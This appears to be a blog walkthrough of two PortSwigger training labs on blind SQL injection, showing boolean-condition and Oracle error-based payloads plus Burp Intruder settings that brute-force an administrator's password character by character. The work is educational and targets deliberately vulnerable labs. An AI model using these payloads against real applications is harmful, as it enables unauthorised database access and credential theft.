PortSwigger- Blind-Based SQL Injection- I

Hello folks,

In this blog, we will understand one of the most identifiable and difficult types of SQL Injection vulnerability. It is Blind SQL Injection. We will learn about the same using PortSwigger platform. Let’s begin the blog and understand the meaning of blind SQL injection vulnerability.
Blind SQL injection vulnerabilities are those where we send a malicious SQL query to the server but we don’t receive any direct output in the response. In simple terms, even if the application is vulnerable to SQL injection and will execute our malicious SQL query but it will not provide any data within the response. But using various factors like conditional response, errors, or response time, we can still enumerate and fetch data from the SQL database.
In this blog, we will be covering how we can retrieve data from a database using conditional responses, conditional errors, and database errors.

Lab-1 Blind SQL injection with conditional responses

Conditional response means that the reply we get depends on the SQL query we use. If the query gives a true result, we might get a different response compared to when it gives a false result. We’ll look for these responses by using logical operators like AND in our SQL queries.
We can read the description of this lab and then click on the “Access the lab” button. This lab requires Burp Suite Professional for faster results.
To exploit SQL injection vulnerability, we require a parameter whose value interacts with an SQL query. In the lab description, it is mentioned that the TrackingID cookie parameter is vulnerable to SQL injection. So, we will target this parameter for which we need to refresh the home page. Now let’s switch to Burp Suite and under the HTTP history tab, we have to identify the request towards the “/” endpoint which contains the Cookie header. We need to take this request to Repeater.
On Repeater, we will add the following conditional statement to confirm whether the parameter is vulnerable to SQL injection or not:

‘ AND ‘a’=’a

Here “” is used to close the previous value of the cookie. AND is a logical operator that results true value when all the provided input values are true. “‘a’=’a” is used as a value which is always true.
After sending the request to the web server, we will find a “Welcome back” message in the response.

1.1 Got welcome back message

But if we try the following conditional statement, we will not receive a “Welcome back” message:

‘ AND ‘a’=’b

Here, “‘a’=’b” is used as a value which is always false.
This confirms that the application is vulnerable to blind SQL injection vulnerability using conditional responses.
Now to exploit this vulnerability, we can get the user credentials using the information provided in the lab’s description. Before targeting the password of the administrator user, we need to identify the length of the same. We can use the following payload to get the length of the administrator’s password:

‘ AND (SELECT length(password) FROM users WHERE username=’administrator’)> ‘1

When we send the above request, we will find a “Welcome back” message in the response because the length of the password is greater than 1 character.
Now let’s confirm the false condition by using the following payload:

‘ AND (SELECT length(password) FROM users WHERE username=’administrator’)> ‘10000

This time we will find that we didn’t receive any “Welcome back” message which confirms that the length of the password is not greater than 10000 hence, the condition is false.

1.2 Didnt received welcome back

Now to get the exact length of the password, we need to send this request to the Intruder, and under the Positions tab, we have to select the number (10000) and also, replace the “>” symbol with “=”.

1.3 positions tab

Now we have to click on the Payloads tab. Select “Numbers” in Payload type and mention numbers as follows:

From: 1
To: 50
Step: 1

Finally, we have to click on the Options tab, and under the “Grep – Match” section, click on Clear to remove all the present expressions. Now add a “Welcome back” message. Now click on the “Start Attack” button.
Let’s wait for a few seconds and after that, we can sort the results by clicking on the “Welcome back” column. We will find a single request with the “Welcome back” mentioned in the response. So we can confirm that the length of the password is 20.

1.5 Got length as 20

After getting the length of the password, we need to find the exact password for which we can use the following payload:

‘ AND (SELECT substring(password,1,1) FROM users WHERE username=’administrator’)> ‘m

Here we used the substring() function which helps to work with sub-strings. Always remember that we will be targeting each character of the password. Substring functions require 3 input values; first is the name of the column that we are targeting or any string on which this function will work, second is a numeric value that specifies the place of character and third is also a numeric value that specifies how many characters we have to consider at a time.
If the first character of the password is greater than m then we will find the “Welcome back” message otherwise not. Also, we can use the following statement to check the vice versa:

‘ AND (SELECT substring(password,1,1) FROM users WHERE username=’administrator’)< ‘m

Now, after confirming we need to send the request to Intruder where we can brute-force each character to get the password. On Intruder under the Positions tab, we need to select the second input value of the substring() function as well as the “m” character. Also, we need to change the “<” or “>” symbol to “=”. Change the attack type to “Cluster Bomb”.

1.6 positions tab

Now go to the Payloads tab and for the first position, we require “Numbers” as the payload type where we will mention numbers as follows:

From: 1
To: 20
Step: 1

For the second payload, we require “Bruteforcer” as payload type where the number of minimum and maximum characters should be 1. Finally, we have to click on the Options tab, and under the “Grep – Match” section, click on Clear to remove all the present expressions. Now add a “Welcome back” message. Now click on the “Start Attack” button.

Let’s wait for a few seconds and after that, we can sort the results by clicking on the “Welcome back” column. We will find each character of the administrator’s password which we can sort by selecting all the results where we have a “Welcome back” message in the response and highlighting them by right-clicking on the request and choosing a unique color. Then we need to click on the filter and select “Show only highlighted items”. We will find that now we only have each character of the password.

1.7 Got password

Now we can write the password and try to log in as administrator user by visiting the “/login” page. We will find that the lab is solved.


Lab-2 Blind SQL injection with conditional errors

Some applications don’t show any conditional response, so in such situations, we have to identify conditional errors which means that the reply we receive can contain errors depending on the condition provided by us. The error will confirm that the condition is true or false.
We can read the description of this lab and then click on the “Access the lab” button. This lab requires Burp Suite Professional for faster results.
To exploit SQL injection vulnerability, we require a parameter whose value interacts with an SQL query. In the lab description, it is mentioned that the TrackingID cookie parameter is vulnerable to SQL injection. So, we will target this parameter for which we need to refresh the home page. Now let’s switch to Burp Suite and under the HTTP history tab, we have to identify the request towards the “/” endpoint which contains the Cookie header. We need to take this request to Repeater.
On Repeater, we will provide a single quote () just after the TrackingID cookie value which will force the application to generate an error. To resolve this error we can add another single quote () character. This confirms that the cookie parameter is vulnerable to conditional error-based blind SQL injection.
Now we need to use string concatenation characters to add two or more strings for which we can refer to the SQL Injection cheat sheet provided by PortSwigger. Let’s try with “||” characters which works in the case of Oracle and PostgreSQL as follows:

‘||’

We will find a 200 status code which confirms that there is no error message. Now we have to provide a SQL statement through which we can get the length of the administrator’s password. We can use the following query for the same.

‘||(SELECT CASE WHEN (length(password)>1) THEN 1/0 ELSE null END FROM users WHERE username=’administrator’)||’

Here we used a CASE statement where we provided a condition (length(password)>1). If this condition is true then the “THEN” statement will execute otherwise “ELSE” statement will be executed. In the “THEN” statement, we have provided “1/0” which is a infinite value and will generate an error. In the “ELSE” statement, we have provided “null” which will do nothing when executed.
In this case, we will get an error value because the length of the administrator’s password should be greater than 1. We can also check the reverse condition by increasing the length to 10000 using the following query:

‘||(SELECT CASE WHEN (length(password)>10000) THEN 1/0 ELSE null END FROM users WHERE username=’administrator’)||’

This time we will get a 200 status code response because the provided condition is false.

2.1 No error

Now to get the exact length of the password, we need to send this request to the Intruder, and under the Positions tab, we have to select the number (10000) and also, replace the “>” symbol with “=”. Click on the Payloads tab and select “Numbers” in the Payload type and mention numbers as follows:

From: 1
To: 50
Step: 1

Let’s click on the “Start Attack” button and wait for a few seconds after which we can sort the results by clicking on the “Status” column. We will find a single request where we have a 500 status code. So we can confirm that the length of the password is 20.
After getting the length of the password, we need to find the exact password for which we can use the following payload:

‘||(SELECT CASE WHEN (substr(password,1,1)> ‘m’) THEN 1/0 ELSE null END FROM users WHERE username=’administrator’)||’

We used substr() function because when we tried with the substring() function we didn’t get anything because this is an Oracle database. We can refer to the SQL Injection cheat sheet for the same.
If the first character of the password is greater than m then we will find the 500 status code or error message otherwise not. Also, we can use the following statement to check the vice versa:

‘||(SELECT CASE WHEN (substr(password,1,1)< ‘m’) THEN 1/0 ELSE null END FROM users WHERE username=’administrator’)||’

Now, after confirming we need to send the request to Intruder where we can brute-force each character to get the password. On Intruder under the Positions tab, we need to select the second input value of substr() function as well as the ‘m’ character. Also, we need to change the “<” or “>” symbol to “=” as well as change the attack type to “Cluster Bomb”.
Now go to the Payloads tab and for the first position, we require “Numbers” as the payload type where we will mention numbers as follows:

From: 1
To: 20
Step: 1

For the second payload, we require “Bruteforcer” as payload type where the number of minimum and maximum characters should be 1. Now click on the “Start Attack” button.

2.3 Payloads tab

Let’s wait for a few seconds and after that, we can sort the results by clicking on the “Status” column. We will find each character of the administrator’s password which we can sort by selecting all the results where we have 500 status code messages in the response and highlighting them by right-clicking on the request and choosing a unique color. Then we need to click on the filter and select “Show only highlighted items”. We will find that now we only have each character of the password.
